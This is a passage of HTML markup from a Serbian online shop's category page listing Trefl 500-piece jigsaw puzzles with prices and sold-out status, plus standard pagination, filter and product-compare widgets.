                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_961"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-hardwick-trisha-sunflowers-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-961">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_hardwick_trisha_-_sunflowers_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_hardwick_trisha_-_sunflowers_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Hardwick&#x20;Trisha&#x20;-&#x20;Sunflowers&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-961 {
    width: 240px;
}
.product-image-container-961 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-hardwick-trisha-sunflowers-500-kom">
                                Trefl Puzzle Slagalica Hardwick Trisha - Sunflowers 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="961" data-price-box="product-id-961">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-961"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"961","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_960"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-lake-como-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-960">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_lake_como_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_lake_como_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Lake&#x20;Como&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-960 {
    width: 240px;
}
.product-image-container-960 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-lake-como-500-kom">
                                Trefl Puzzle Slagalica Lake Como 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="960" data-price-box="product-id-960">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-960"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"960","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_959"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-galloping-white-horses-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-959">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_galloping_white_horses_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_galloping_white_horses_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Galloping&#x20;White&#x20;Horses&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-959 {
    width: 240px;
}
.product-image-container-959 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-galloping-white-horses-500-kom">
                                Trefl Puzzle Slagalica Galloping White Horses 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="959" data-price-box="product-id-959">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-959"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"959","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_958"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-winter-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-958">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_winter_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_winter_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Winter&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-958 {
    width: 240px;
}
.product-image-container-958 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-winter-500-kom">
                                Trefl Puzzle Slagalica Winter 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="958" data-price-box="product-id-958">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-958"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"958","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_957"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-welcome-on-board-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-957">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_welcome_on_board_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_welcome_on_board_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Welcome&#x20;on&#x20;board&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-957 {
    width: 240px;
}
.product-image-container-957 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-welcome-on-board-500-kom">
                                Trefl Puzzle Slagalica Welcome on board 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="957" data-price-box="product-id-957">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-957"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"957","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_954"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalice-silver-truck-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-954">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalice_silver_truck_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalice_silver_truck_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalice&#x20;Silver&#x20;Truck&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-954 {
    width: 240px;
}
.product-image-container-954 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalice-silver-truck-500-kom">
                                Trefl Puzzle Slagalice Silver Truck 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="954" data-price-box="product-id-954">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-954"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"954","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_953"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-tatra-mountains-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-953">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_tatra_mountains_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_tatra_mountains_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Tatra&#x20;Mountains&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-953 {
    width: 240px;
}
.product-image-container-953 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-tatra-mountains-500-kom">
                                Trefl Puzzle Slagalica Tatra Mountains 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="953" data-price-box="product-id-953">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-953"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"953","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_952"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-vatican-rome-italy-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-952">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_vatican_rome_italy_500_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_slagalica_vatican_rome_italy_500_kom.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Vatican,&#x20;Rome,&#x20;Italy&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-952 {
    width: 240px;
}
.product-image-container-952 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-vatican-rome-italy-500-kom">
                                Trefl Puzzle Slagalica Vatican, Rome, Italy 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="952" data-price-box="product-id-952">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-952"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"952","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_849"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-porto-portugal-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-849">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29502.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29502.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Panorama&#x20;Porto&#x20;Portugal&#x20;500&#x20;kom&#x20;" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-849 {
    width: 240px;
}
.product-image-container-849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-porto-portugal-500-kom">
                                Trefl Puzzle Slagalica Panorama Porto Portugal 500 kom                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="849" data-price-box="product-id-849">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-849"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"849","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_848"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-acropolis-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-848">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29503.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29503.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Panorama&#x20;Acropolis&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-848 {
    width: 240px;
}
.product-image-container-848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-acropolis-500-kom">
                                Trefl Puzzle Slagalica Panorama Acropolis 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="848" data-price-box="product-id-848">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-848"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"848","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":80,"url":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice","formKey":"pwaB6R6vxqbhVhMc","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.shoppy.rs/igracke/puzzle-slagalice?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.shoppy.rs/igracke/puzzle-slagalice?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.shoppy.rs/igracke/puzzle-slagalice?p=2"
                       title="Slede&#x0107;e">
                        <span class="label">Page</span>
                        <span>Sledeće</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Prikaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="80"
                                            selected="selected"
                    >
                    80                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
            </div>
        

</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                                                                                                                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Dostupni filteri</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Puzzle - broj delova</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 'puzzle_broj_delovaFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>



</div>
                    </div>
                                                                                                                                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Brend</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 'manufacturerFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>



</div>
                    </div>
                                                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>


</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Poređenje proizvoda</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Ukloni&#x20;ovu&#x20;stavku"
                       class="action delete">
                        <span>Ukloni ovu stavku</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Uporedi</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.shoppy.rs\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Da li ste sigurni da \u017eelite da uklonite sve stavke sa liste za pore\u0111enje proizvoda?&quot;}}">
                    <span>Očisti sve</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nemate artikle za poređenje.</div>
    <!-- /ko -->
</div>


<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div></div></main><div class="page-bottom"><div class="content">
<div class="widget block testimonials-slider slides-3" data-content-type="testimonials" data-dataprovider-config='{"currentPage":1,"pageSize":21}'>
    <div class="content-heading">
        <h2 class="title" role="heading">Šta kupci misle o nama</h2>
    </div>
    <div class="block-content">
        <div class="swiper-container" data-mage-init='{"Swissup_Swiper/js/swiper": {"slidesPerView":"3","slidesToScroll":1,"freeMode":false,"loop":true,"spaceBetween":10,"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":1}}}}'>
            <div class="swiper-wrapper">
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
